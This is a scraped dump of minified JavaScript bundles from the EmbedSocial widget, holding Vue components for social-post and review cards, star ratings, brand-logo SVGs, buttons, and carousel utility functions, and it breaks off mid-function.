this.cardType==="portrait"?{mediaImage:{source:this.avatarImgSource,source_webp:this.avatarImgSource},mediaLargeImage:{source:this.avatarImgSource,source_webp:this.avatarImgSource}}:{mediaImage:this.mediaImage,mediaLargeImage:this.mediaLargeImage}},computedImagePosition(){if(this.showLocation&&!this.showImageContainer)return"column";if(!this.showImageContainer)return"";if(this.cardType==="portrait")return"row-reverse";switch(this.selectedImagePosition){case"right":return"row";case"left":return"row-reverse";case"top":return"column-reverse";default:return"column"}},computedCornerRadius(){return`${this.cornerRadius}px`},computedFlexJustyContent(){return this.selectedImagePosition==="top"?"flex-end":"space-between"},computedTextClasses(){const e=["esu-caption-text","es-caption-text"];return this.displayCaptionTextStyle==="Short text"&&e.push("es-text"),this.displayCaptionTextStyle==="Custom"&&this.customCaptionTextRows&&e.push("es-custom-text"),this.slideTransitionStarted&&this.displayCaptionTextStyle==="Short text"&&this.$refs.captionText&&!this.$refs.captionText.classList.contains("es-text")&&this.handleTextToggleClick(),e}},methods:{handleTextToggleKeyup(e){e.keyCode===13&&this.handleTextToggleClick()},handleTextToggleClick(){this.captionIsOpened=!this.captionIsOpened,this.$refs.captionText.classList.toggle("es-text"),this.$emit("text-toggle-click",this.captionIsOpened)}}},F=()=>{I(e=>({"082e5b1c":e.computedCornerRadius,f1d73c40:e.computedCursorProperty,"4549326f":e.computedImagePosition,"78e43acc":e.computedFlexJustyContent,"5b3036dd":e.computedTextBoxWidth,b4a52586:e.computedPaddingSize,"0e4cf1d0":e.captionTextColor,c77d8bae:e.selectedElementsAlignment,"3c967d38":e.headerElementsOrientation,"87717b12":e.headerElementsAlignment,"33ccfe0a":e.positionAvatar,"553e82f8":e.computedUsernameAlignment,ed210b2c:e.computedCaptionRows,d22dcc5a:e.customCaptionTextRows,"433a604c":e.alignUserDetails,"68a8d07d":e.cardBackgroundColor,ba2de7f2:e.computedAvatarBackgroundColor,d3407058:e.formatElementsTextAlignmentToFlex}))},_=V.setup;V.setup=_?(e,t)=>(F(),_(e,t)):F;const le=["aria-label"],de={key:0,class:"esu-text-box es-text-box"},ue={class:"es-box-items"},me={class:"es-box-items-inner"},ce=["src"],pe={key:1,class:"es-custom-avatar esu-custom-avatar"},he={class:"es-details"},ge=["title"],ye={key:2,class:"esu-date es-date"},fe=["src"],ve={key:1,class:"es-post-title"},Te={key:2,class:"es-text-container"},Ce=["innerHTML"],Ie=["aria-label"],be={key:3,class:"esu-source-location"},we={key:4,class:"esu-logo es-logo"},ke=["src"],Ve={key:5,class:"es-product-tag-text-container"},Ee={key:1,class:"esu-media-box es-media-box"},Pe={key:1,class:"esu-num-photos es-num-photos"},Se={key:4,class:"es-custom-avatar esu-custom-avatar esu-photo"};function Ae(e,t,a,f,p,i){const n=d("username-element"),h=d("logo-type-renderer"),O=d("rating-element"),R=d("source-location-element"),E=d("view-products"),D=d("button-element"),U=d("video-element"),z=d("picture-element");return o(),s("div",{id:"es-classic-card",class:C(["esu-box es-box esu-card-container",e.computedCardContainerClasses]),tabindex:"0","aria-label":e.computedAriaLabelText,style:$(e.styleAttribute),onClick:t[5]||(t[5]=(...l)=>e.handleCardClick&&e.handleCardClick(...l)),onKeyup:t[6]||(t[6]=l=>e.$emit("card-keyup",l))},[e.computedTextBoxDisplay?(o(),s("div",de,[c("div",ue,[c("div",me,[e.showAvatarImg&&e.avatarImgSource&&e.cardType!=="portrait"?(o(),s("img",{key:0,class:"esu-avatar es-avatar",src:e.avatarImgSource,alt:"Image of the post author"},null,8,ce)):e.computedShowCustomAvatar&&e.cardType!=="portrait"?(o(),s("div",pe,u(e.computedAvatarFirstLetter),1)):r("",!0),c("div",he,[e.showVerifiedUsername?(o(),m(n,{key:0,"computed-username":e.computedUsername},null,8,["computed-username"])):r("",!0),e.showUsername&&!e.showVerifiedUsername?(o(),s("div",{key:1,class:"esu-username es-username",title:e.computedUsername},u(e.computedUsername),9,ge)):r("",!0),e.showDate?(o(),s("div",ye,u(e.formattedDate),1)):r("",!0)])]),e.showLogoComputed&&e.selectedElementsAlignment!=="center"?(o(),s("div",{key:0,class:"esu-logo es-logo",onClick:t[0]||(t[0]=l=>e.registerAnalytics("icon"))},[e.mediaSourceLogo?(o(),s("img",{key:1,src:e.mediaSourceLogo,alt:"Uploaded logo for the post"},null,8,fe)):(o(),m(h,{key:0,"source-type":e.computedSourceLogoType},null,8,["source-type"]))])):r("",!0)]),e.averageRating&&e.showStars?(o(),m(O,{key:0,"average-rating":e.averageRating,"star-color":e.starColor,"rating-icon":e.ratingIcon,"selected-elements-alignment":e.selectedElementsAlignment},null,8,["average-rating","star-color","rating-icon","selected-elements-alignment"])):r("",!0),e.computedReviewTitle?(o(),s("div",ve,u(e.computedReviewTitle),1)):r("",!0),e.showPostCaption?(o(),s("div",Te,[c("div",{ref:"captionText",class:C(i.computedTextClasses),onClick:t[1]||(t[1]=l=>e.handleCaptionTextClick(l)),innerHTML:e.computedCardText},null,10,Ce),e.displayTextToggle?(o(),s("div",{key:0,class:"esu-text-toggle es-text-toggle",tabindex:"0","aria-label":e.computedTextToggleAriaLabelText,onKeyup:t[2]||(t[2]=P(l=>i.handleTextToggleKeyup(l),["stop"])),onClick:t[3]||(t[3]=P((...l)=>i.handleTextToggleClick&&i.handleTextToggleClick(...l),["stop"]))},u(e.captionToggleText),41,Ie)):r("",!0)])):r("",!0),e.showLocation?(o(),s("div",be,[y(R,{location:e.sourceLocation},null,8,["location"])])):r("",!0),e.showLogoComputed&&e.selectedElementsAlignment==="center"?(o(),s("div",we,[e.mediaSourceLogo?(o(),s("img",{key:1,src:e.mediaSourceLogo,alt:"Uploaded logo for the post"},null,8,ke)):(o(),m(h,{key:0,"source-type":e.computedSourceLogoType},null,8,["source-type"]))])):r("",!0),e.displayTagSvgInTextContainer?(o(),s("div",Ve,[y(E,{"is-image-enabled":e.showImage,"media-image":i.computedMediaImage,onViewProductsClicked:e.handleViewProductTagClick},null,8,["is-image-enabled","media-image","onViewProductsClicked"])])):r("",!0),e.ctaContext.ctaEnabled?(o(),m(D,g({key:6,"button-link":e.ctaContext.ctaLink,"button-text":e.ctaContext.ctaButtonText,"button-color":e.ctaContext.ctaButtonColor,"button-text-color":e.ctaContext.ctaButtonTextColor,"button-font-style":e.ctaContext.ctaButtonFontStyle},H(e.ctaButtonEvents)),null,16,["button-link","button-text","button-color","button-text-color","button-font-style"])):r("",!0)])):r("",!0),e.showImageContainer?(o(),s("div",Ee,[e.displayTagSvgInImage?(o(),m(E,{key:0,"is-image-enabled":e.showImage,"media-image":i.computedMediaImage,class:"es-product-tag",onViewProductsClicked:e.handleViewProductTagClick},null,8,["is-image-enabled","media-image","onViewProductsClicked"])):r("",!0),e.imgLength>1?(o(),s("div",Pe," 1/"+u(e.imgLength),1)):r("",!0),e.showVideoElement?(o(),m(U,g({key:2,id:e.id,"selected-image-fill-mode":e.selectedImageFillMode,"image-shape":e.computedImageShape,"media-video-source":e.mediaVideoSource,"source-type":e.sourceType,"media-image":e.mediaImage,"slide-transition-started":e.slideTransitionStarted,"video-autoplay-type":e.videoAutoplayType,"show-video-component":e.showVideoComponent,"media-video-alt-text":e.mediaVideo?.altText||""},e.videoElementDynamicProps,{onVideoIsPaused:e.handleVideoIsPaused,onVideoIsPlaying:t[4]||(t[4]=l=>e.$emit("video-is-playing"))}),null,16,["id","selected-image-fill-mode","image-shape","media-video-source","source-type","media-image","slide-transition-started","video-autoplay-type","show-video-component","media-video-alt-text","onVideoIsPaused"])):i.computedMediaImage.mediaImage.source||i.computedMediaImage.mediaImage.source_webp?(o(),m(z,{key:3,"media-image":i.computedMediaImage.mediaImage,"media-large-image":i.computedMediaImage.mediaLargeImage,"media-type":e.mediaType,"enable-large-images":e.enableLargeImages,"selected-image-fill-mode":e.selectedImageFillMode,"image-shape":e.computedImageShape,username:e.computedUsername,"source-type":e.sourceType,onOnPhotoMouseenter:e.handlePhotoMouseEnter,onOnPhotoClick:e.handlePhotoClick},null,8,["media-image","media-large-image","media-type","enable-large-images","selected-image-fill-mode","image-shape","username","source-type","onOnPhotoMouseenter","onOnPhotoClick"])):e.cardType==="portrait"?(o(),s("div",Se,u(e.computedAvatarFirstLetter),1)):r("",!0)])):r("",!0)],46,le)}const Ue=b(V,[["render",Ae]]);export{Ue as C,te as V,re as _,Z as a};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/RatingElement-BrNVhkC1.js
body_size: 391
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/StarIcon-dNFOsp8z.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/ajaxService-DrDR2yKI.js","assets/StarIconFilled-BlnlQzSe.js","assets/BaseHeartIcon-D0Jmx-jA.js","assets/ThumbUpIcon-QqG2FyFX.js","assets/CircleIcon-nFhoSEkQ.js"])))=>i.map(i=>d[i]);
import{_ as t}from"./utilsServices-C7HyKjMK.js";import{y as r,c as i,o as a,F as d,r as m,h as u,j as p,u as g}from"./ajaxService-DrDR2yKI.js";import{_ as h}from"./_plugin-vue_export-helper-DlAUqK2U.js";const o={components:{StarIcon:r(()=>t(()=>import("./StarIcon-dNFOsp8z.js"),__vite__mapDeps([0,1,2]))),StarIconFilled:r(()=>t(()=>import("./StarIconFilled-BlnlQzSe.js"),__vite__mapDeps([3,1,2]))),HeartIcon:r(()=>t(()=>import("./BaseHeartIcon-D0Jmx-jA.js"),__vite__mapDeps([4,1,2]))),ThumbUpIcon:r(()=>t(()=>import("./ThumbUpIcon-QqG2FyFX.js"),__vite__mapDeps([5,1,2]))),CircleIcon:r(()=>t(()=>import("./CircleIcon-nFhoSEkQ.js"),__vite__mapDeps([6,1,2])))},props:{averageRating:{type:Number,default:0,description:"The total average rating from all reviews"},starColor:{type:String,default:"#ffb621"},ratingIcon:{type:String,default:"star-icon"},width:{type:Number,default:20},height:{type:Number,default:20},selectedElementsAlignment:{type:String,default:"",description:"The selected alignment for the elements in the card"}}},_=()=>{g(n=>({"7809c3aa":n.selectedElementsAlignment}))},c=o.setup;o.setup=c?(n,s)=>(_(),c(n,s)):_;const f={class:"esu-stars es-stars"};function E(n,s,e,v,I,y){return a(),i("div",f,[(a(!0),i(d,null,m(e.averageRating,l=>(a(),u(p(e.ratingIcon),{key:l,"star-color":e.starColor,height:e.height,width:e.width},null,8,["star-color","height","width"]))),128))])}const C=h(o,[["render",E]]);export{C as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/es-live-base-glV-T6SX.js
body_size: 36181
content:
import{q as $,v as V,s as Z,c as E,o as w,e as H,b as L,h as D,a as O,w as Y,t as N,F as oe,r as ne,x as ae,B as pe,D as gt,L as yt,I as fe,H as _e,K as bt,J as ue,n as wt,d as W,p as Be,M as Ee,R as St,S as Ue,O as Je,U as X,i as Ke,j as Ie,l as Oe,V as Qe}from"./ajaxService-DrDR2yKI.js";const xt=["width","height"],Ct=$({__name:"GoogleSvg",props:{svgWidth:{default:"20"},svgHeight:{default:"20"}},setup(e){return(s,t)=>(w(),E("svg",{width:s.svgWidth,height:s.svgHeight,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},t[0]||(t[0]=[Oe('<g clip-path="url(#google-logo)"><path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#000000"></path><path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#000000"></path><path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#000000"></path><path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#000000"></path></g><defs><clipPath id="google-logo"><rect width="16" height="16" fill="#ffffff"></rect></clipPath></defs>',2)]),8,xt))}}),Tt=["width","height"],Et=$({__name:"GoogleColoredSvg",props:{svgWidth:{default:"20"},svgHeight:{default:"20"}},setup(e){return(s,t)=>(w(),E("svg",{width:s.svgWidth,height:s.svgHeight,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},t[0]||(t[0]=[Oe('<g clip-path="url(#google-logo)"><path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#fbbb00"></path><path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518ef8"></path><path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28b446"></path><path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#f14336"></path></g><defs><clipPath id="google-logo"><rect width="16" height="16" fill="#ffffff"></rect></clipPath></defs>',2)]),8,Tt))}}),kt=["width","height"],Pt=$({__name:"TrustpilotColoredSvg",props:{svgWidth:{default:"20"},svgHeight:{default:"20"}},setup(e){return(s,t)=>(w(),E("svg",{width:s.svgWidth,height:s.svgHeight,viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},t[0]||(t[0]=[L("path",{d:"M25 9.21202H15.4534L12.5045 0.169922L9.54663 9.21202L0 9.203L7.73137 14.7968L4.77316 23.8299L12.5045 18.2451L20.2265 23.8299L17.2777 14.7968L25 9.21202Z",fill:"#00b67a"},null,-1),L("path",{d:"M17.9412 16.842L17.2777 14.7969L12.5045 18.2451L17.9412 16.842Z",fill:"#005128"},null,-1)]),8,kt))}}),Mt=["width","height"],Lt=$({__name:"EmbedSocialLogo",props:{svgWidth:{default:"18"},svgHeight:{default:"18"}},setup(e){return(s,t)=>(w(),E("svg",{width:s.svgWidth,height:s.svgHeight,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 18",fill:"none"},t[0]||(t[0]=[L("rect",{width:"18",height:"18",rx:"9",fill:"#0033ff"},null,-1),L("path",{d:"M9.00002 6.15706V7.91591C9.00002 8.00061 9.04439 8.07904 9.11705 8.12255L11.4947 9.54935C11.7956 9.7298 11.7956 10.1656 11.4947 10.3462L9.00002 11.8431V13.0515C9.00002 13.3538 9.32972 13.5405 9.58897 13.385L12.9257 11.3829C13.4298 11.0805 13.7383 10.5356 13.7383 9.94777C13.7383 9.35977 13.4298 8.81493 12.9257 8.51249L9.00002 6.15706Z",fill:"#ffffff"},null,-1),L("path",{d:"M6.50527 7.65412L9 6.15726V4.94883C9 4.64652 8.67028 4.45992 8.41103 4.61531L5.07432 6.61741C4.57015 6.91984 4.26172 7.46469 4.26172 8.05258C4.26172 8.64055 4.57015 9.18539 5.07432 9.48783L9 11.8433V10.0846C9 9.99972 8.95559 9.92131 8.88297 9.87777L6.50527 8.451C6.20444 8.27064 6.20444 7.83472 6.50527 7.65412Z",fill:"#ffffff"},null,-1)]),8,Mt))}}),ze=(e,s)=>{const t=e.__vccOpts||e;for(const[r,i]of s)t[r]=i;return t},_t={},Bt={xmlns:"http://www.w3.org/2000/svg",width:"15",height:"9",viewBox:"0 0 15 9",fill:"none"};function It(e,s){return w(),E("svg",Bt,s[0]||(s[0]=[L("path",{d:"M6.71577 0.870117C7.1064 0.479492 7.74077 0.479492 8.1314 0.870117L14.1314 6.87012C14.522 7.26074 14.522 7.89512 14.1314 8.28574C13.7408 8.67637 13.1064 8.67637 12.7158 8.28574L7.42202 2.99199L2.12827 8.28262C1.73765 8.67324 1.10327 8.67324 0.712646 8.28262C0.322021 7.89199 0.322021 7.25762 0.712646 6.86699L6.71265 0.866992L6.71577 0.870117Z",fill:"#697586"},null,-1)]))}const Ot=ze(_t,[["render",It]]),zt={},At={xmlns:"http://www.w3.org/2000/svg",width:"15",height:"9",viewBox:"0 0 15 9",fill:"none",transform:"scale(1, -1)",style:{transform:"scale(1, -1)"}};function Nt(e,s){return w(),E("svg",At,s[0]||(s[0]=[L("path",{d:"M6.71577 0.870117C7.1064 0.479492 7.74077 0.479492 8.1314 0.870117L14.1314 6.87012C14.522 7.26074 14.522 7.89512 14.1314 8.28574C13.7408 8.67637 13.1064 8.67637 12.7158 8.28574L7.42202 2.99199L2.12827 8.28262C1.73765 8.67324 1.10327 8.67324 0.712646 8.28262C0.322021 7.89199 0.322021 7.25762 0.712646 6.86699L6.71265 0.866992L6.71577 0.870117Z",fill:"#697586"},null,-1)]))}const $t=ze(zt,[["render",Nt]]),ke=$({__name:"BaseSvgRenderer",props:{svg:{},svgClass:{default:""},svgWidth:{default:"20"},svgHeight:{default:"20"},isGrayscale:{type:Boolean,default:!1}},setup(e){const s=e,t=Z(()=>{switch(s.svg){case"trustpilot":return Pt;case"google":return s.isGrayscale?Ct:Et;case"embedsocial":return Lt;case"chevronUp":return Ot;case"chevronDown":return $t;default:return"span"}});return(r,i)=>(w(),D(Ie(t.value),{"svg-width":r.svgWidth,"svg-height":r.svgHeight,class:W(r.svgClass)},null,8,["svg-width","svg-height","class"]))}}),Ae=$({__name:"BaseButtonElement",props:{buttonText:{default:""},buttonLink:{default:""},buttonTarget:{default:"_blank"},buttonClass:{default:"base-button"},buttonType:{default:"link"},buttonBackgroundColor:{default:"#0033ff"},buttonTextColor:{default:"#ffffff"},buttonSize:{default:"medium"},buttonWidth:{default:"fit-content"},leadingIcon:{default:""},leadingIconClass:{default:""},leadingIconWidth:{default:"20"},leadingIconHeight:{default:"20"},isLeadingIconGrayscale:{type:Boolean,default:!1},trailingIcon:{default:""},trailingIconClass:{default:""},trailingIconWidth:{default:"20"},trailingIconHeight:{default:"20"},isTrailingIconGrayscale:{type:Boolean,default:!1}},emits:["button-click"],setup(e,{emit:s}){const t=e,r=s,i=Z(()=>t.buttonType==="link"?"a":"button"),a=Z(()=>{const l=`es-button-${t.buttonSize} ${t.buttonClass}`,d=`Open link in ${t.buttonTarget==="_blank"?"new tab":"same tab"}`;return t.buttonType==="link"?{href:t.buttonLink,target:t.buttonTarget,class:l,"aria-label":d}:{type:"button",class:l}}),o=Z(()=>t.buttonWidth==="fit-content"?"fit-content":"100%"),n=Z(()=>({backgroundColor:t.buttonBackgroundColor,color:t.buttonTextColor,width:o.value}));return(l,d)=>(w(),D(Ie(i.value),pe({class:"es-button",style:n.value},a.value,{onClick:d[0]||(d[0]=fe(u=>r("button-click"),["stop"]))}),{default:Y(()=>[l.trailingIcon?(w(),D(ke,{key:0,class:"es-button-trailing-icon",svg:l.trailingIcon,"svg-class":l.trailingIconClass,"svg-width":l.trailingIconWidth,"svg-height":l.trailingIconHeight,"is-grayscale":l.isTrailingIconGrayscale},null,8,["svg","svg-class","svg-width","svg-height","is-grayscale"])):O("",!0),Ke(" "+N(l.buttonText)+" ",1),l.leadingIcon?(w(),D(ke,{key:1,class:"es-button-leading-icon",svg:l.leadingIcon,"svg-class":l.leadingIconClass,"svg-width":l.leadingIconWidth,"svg-height":l.leadingIconHeight,"is-grayscale":l.isLeadingIconGrayscale},null,8,["svg","svg-class","svg-width","svg-height","is-grayscale"])):O("",!0)]),_:1},16,["style"]))}}),Gt={key:0,class:"es-base-icon-button-tooltip"},le=$({__name:"BaseIconButton",props:{showTooltip:{type:Boolean,default:!1},tooltipText:{default:""},buttonSize:{default:"large"}},emits:["button-click"],setup(e,{emit:s}){const t=s;return(r,i)=>(w(),E("div",{class:W(["es-base-icon-button-container",{"es-base-icon-button-tooltip-spacing":r.showTooltip&&r.tooltipText}])},[L("button",{class:W(["es-base-icon-button",`es-base-${r.buttonSize}-icon`]),onClick:i[0]||(i[0]=a=>t("button-click"))},[Be(r.$slots,"default")],2),r.showTooltip&&r.tooltipText?(w(),E("span",Gt,N(r.tooltipText),1)):O("",!0)],2))}}),Vt={key:0,class:"es-badge-icon"},et=$({__name:"BaseBadge",props:{badgeText:{},state:{default:"default"},svg:{default:""},svgWidth:{default:"16"},svgHeight:{default:"16"}},setup(e){return(s,t)=>(w(),E("div",{class:W(["es-badge",`es-badge-${s.state}`])},[Ke(N(s.badgeText)+" ",1),s.svg?(w(),E("span",Vt,[H(ke,{svg:s.svg,"svg-width":s.svgWidth,"svg-height":s.svgHeight},null,8,["svg","svg-width","svg-height"])])):O("",!0)],2))}}),ve=e=>{try{const s=/^(R\$|\$|€|¥)?(\d+(?:\.\d{1,2})?)(R\$|\$|€|¥)?$/,t=e.toString().match(s);if(!t)return e;const r=t[1]||"",i=t[2],a=t[3]||"",o=r||a;let[n,l]=i.split(".");l=l?l.slice(0,2):"";const d=parseInt(n,10).toLocaleString(),u=l?`${d}.${l}`:d;return r?`${o}${u}`:`${u}${o}`}catch{return e}};function We(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function Ne(e={},s={}){const t=["__proto__","constructor","prototype"];Object.keys(s).filter(r=>t.indexOf(r)<0).forEach(r=>{typeof e[r]>"u"?e[r]=s[r]:We(s[r])&&We(e[r])&&Object.keys(s[r]).length>0&&Ne(e[r],s[r])})}const tt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function te(){const e=typeof document<"u"?document:{};return Ne(e,tt),e}const Dt={document:tt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function R(){const e=typeof window<"u"?window:{};return Ne(e,Dt),e}function Wt(e=""){return e.trim().split(" ").filter(s=>!!s.trim())}function Ht(e){const s=e;Object.keys(s).forEach(t=>{try{s[t]=null}catch{}try{delete s[t]}catch{}})}function st(e,s=0){return setTimeout(e,s)}function me(){return Date.now()}function jt(e){const s=R();let t;return s.getComputedStyle&&(t=s.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}function Rt(e,s="x"){const t=R();let r,i,a;const o=jt(e);return t.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(n=>n.replace(",",".")).join(", ")),a=new t.WebKitCSSMatrix(i==="none"?"":i)):(a=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=a.toString().split(",")),s==="x"&&(t.WebKitCSSMatrix?i=a.m41:r.length===16?i=parseFloat(r[12]):i=parseFloat(r[4])),s==="y"&&(t.WebKitCSSMatrix?i=a.m42:r.length===16?i=parseFloat(r[13]):i=parseFloat(r[5])),i||0}function de(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function Ft(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function q(...e){const s=Object(e[0]);for(let t=1;t<e.length;t+=1){const r=e[t];if(r!=null&&!Ft(r)){const i=Object.keys(Object(r)).filter(a=>a!=="__proto__"&&a!=="constructor"&&a!=="prototype");for(let a=0,o=i.length;a<o;a+=1){const n=i[a],l=Object.getOwnPropertyDescriptor(r,n);l!==void 0&&l.enumerable&&(de(s[n])&&de(r[n])?r[n].__swiper__?s[n]=r[n]:q(s[n],r[n]):!de(s[n])&&de(r[n])?(s[n]={},r[n].__swiper__?s[n]=r[n]:q(s[n],r[n])):s[n]=r[n])}}}return s}function re(e,s,t){e.style.setProperty(s,t)}function rt({swiper:e,targetPosition:s,side:t}){const r=R(),i=-e.translate;let a=null,o;const n=e.params.speed;e.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(e.cssModeFrameID);const l=s>i?"next":"prev",d=(c,f)=>l==="next"&&c>=f||l==="prev"&&c<=f,u=()=>{o=new Date().getTime(),a===null&&(a=o);const c=Math.max(Math.min((o-a)/n,1),0),f=.5-Math.cos(c*Math.PI)/2;let p=i+f*(s-i);if(d(p,s)&&(p=s),e.wrapperEl.scrollTo({[t]:p}),d(p,s)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[t]:p})}),r.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=r.requestAnimationFrame(u)};u()}function K(e,s=""){const t=R(),r=[...e.children];return t.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),s?r.filter(i=>i.matches(s)):r}function qt(e,s){const t=[s];for(;t.length>0;){const r=t.shift();if(e===r)return!0;t.push(...r.children,...r.shadowRoot?r.shadowRoot.children:[],...r.assignedElements?r.assignedElements():[])}}function Xt(e,s){const t=R();let r=s.contains(e);return!r&&t.HTMLSlotElement&&s instanceof HTMLSlotElement&&(r=[...s.assignedElements()].includes(e),r||(r=qt(e,s))),r}function he(e){try{console.warn(e);return}catch{}}function Pe(e,s=[]){const t=document.createElement(e);return t.classList.add(...Array.isArray(s)?s:Wt(s)),t}function Zt(e,s){const t=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;s?r.matches(s)&&t.push(r):t.push(r),e=r}return t}function Yt(e,s){const t=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;s?r.matches(s)&&t.push(r):t.push(r),e=r}return t}function Q(e,s){return R().getComputedStyle(e,null).getPropertyValue(s)}function He(e){let s=e,t;if(s){for(t=0;(s=s.previousSibling)!==null;)s.nodeType===1&&(t+=1);return t}}function Ut(e,s){const t=[];let r=e.parentElement;for(;r;)t.push(r),r=r.parentElement;return t}function je(e,s,t){const r=R();return e[s==="width"?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue(s==="width"?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue(s==="width"?"margin-left":"margin-bottom"))}function Re(e,s=""){typeof trustedTypes<"u"?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:t=>t}).createHTML(s):e.innerHTML=s}let ge;function Jt(){const e=R(),s=te();return{smoothScroll:s.documentElement&&s.documentElement.style&&"scrollBehavior"in s.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&s instanceof e.DocumentTouch)}}function at(){return ge||(ge=Jt()),ge}let ye;function Kt({userAgent:e}={}){const s=at(),t=R(),r=t.navigator.platform,i=e||t.navigator.userAgent,a={ios:!1,android:!1},o=t.screen.width,n=t.screen.height,l=i.match(/(Android);?[\s\/]+([\d.]+)?/);let d=i.match(/(iPad)(?!\1).*OS\s([\d_]+)/);const u=i.match(/(iPod)(.*OS\s([\d_]+))?/),c=!d&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f=r==="Win32";let p=r==="MacIntel";const m=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!d&&p&&s.touch&&m.indexOf(`${o}x${n}`)>=0&&(d=i.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),p=!1),l&&!f&&(a.os="android",a.android=!0),(d||c||u)&&(a.os="ios",a.ios=!0),a}function it(e={}){return ye||(ye=Kt(e)),ye}let be;function Qt(){const e=R(),s=it();let t=!1;function r(){const n=e.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}if(r()){const n=String(e.navigator.userAgent);if(n.includes("Version/")){const[l,d]=n.split("Version/")[1].split(" ")[0].split(".").map(u=>Number(u));t=l<16||l===16&&d<2}}const 